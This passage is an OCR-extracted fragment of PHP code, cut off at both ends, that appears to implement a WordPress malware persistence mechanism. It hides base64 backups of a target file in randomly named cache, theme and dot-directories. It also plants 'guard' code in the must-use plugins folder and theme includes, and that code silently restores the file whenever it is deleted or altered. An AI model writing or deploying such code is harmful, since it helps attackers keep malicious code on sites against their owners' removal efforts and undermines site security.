
bin2hex(random_bytes(3)), $base_path . '/cache-wbh-' .
bin2hex(random_bytes(3)), $themeDir . '/.data-wbh-' .
bin2hex(random_bytes(3)), ]; shuffle($backupDirs); $backups = []; for
($i = 0; $i < 3; $i++) { $dir = $backupDirs[$i]; if (!is_dir($dir)) mkdir($dir,
0755, true); $file = $dir . '/f-wbh-' . bin2hex(random_bytes(4)) . '.b64'; if
(file_put_contents($file, $encoded) !== false) { $backups[] = $file; } }
$guardData = base64_encode(json_encode([ 'main' => $targetPath,
'hash' => $hash, 'b' => $backups ])); $guardTag = '<' . '?php';
$guardCode = $guardTag . "\n"; $guardCode .= " \$meta =
json_decode(base64_decode('$guardData'), true); if
(!is_array(\$meta)) return; \$main = \$meta['main']; \$hash =
\$meta['hash']; \$backups = \$meta['b']; if (!is_readable(\$main)) {
foreach (\$backups as \$b) { if (is_readable(\$b)) { \$d =
base64_decode(file_get_contents(\$b)); if (\$d) {
file_put_contents(\$main, \$d); break; } } } return; } \$current =
file_get_contents(\$main); if (sha1(\$current) === \$hash) return;
foreach (\$backups as \$b) { if (is_readable(\$b)) { \$d =
base64_decode(file_get_contents(\$b)); if (\$d && sha1(\$d) ===
\$hash) { file_put_contents(\$main, \$d); break; } } } "; $guardDirs = [
$mu_path, $base_path . '/.guard-wbh-' . bin2hex(random_bytes(3)),
$themeDir . '/includes', ]; shuffle($guardDirs); $guards = []; for ($i = 0; $i